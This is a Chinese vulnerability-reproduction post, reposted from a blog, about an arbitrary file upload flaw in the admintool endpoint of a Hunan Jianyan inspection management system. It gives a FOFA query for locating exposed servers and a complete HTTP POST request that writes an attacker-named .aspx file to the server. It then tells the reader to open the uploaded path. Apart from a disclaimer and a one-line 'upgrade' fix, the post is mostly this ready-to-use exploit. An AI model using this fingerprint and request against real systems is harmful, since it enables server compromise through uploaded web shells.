【漏洞复现】某检测系统(admintool)接口任意文件上传漏洞

2023-12-28 00:58:48

前言

湖南建研检测系统 admintool接口任意文件上传漏洞,攻击者可通过该漏洞获取服务器敏感信息。

声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、漏洞详情

本检测信息管理系统能够实现检验工作的计算机化和网络化管理,基本实现检测数据的自动采集 确保检验数据的公正性、科学性和准确性,确保检验报告的规范性和权威性,确保检验工作的高效率和服务的及时性, admintool 接口存在任意文件上传漏洞。

二、影响版本

湖南建研-检测系统

三、漏洞复现

FOFA: body="/Content/Theme/Standard/webSite/login.css"

上传文件数据包

POST /Scripts/admintool?type=updatefile HTTP/1.1

Host: ip:host

User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36

Content-Length: 41

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate, br

filePath=log.aspx&fileContent=abc



访问上传路径

四、修复建议

升级至最新版本

文章来源:https://blog.csdn.net/weixin_46944519/article/details/135256404

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!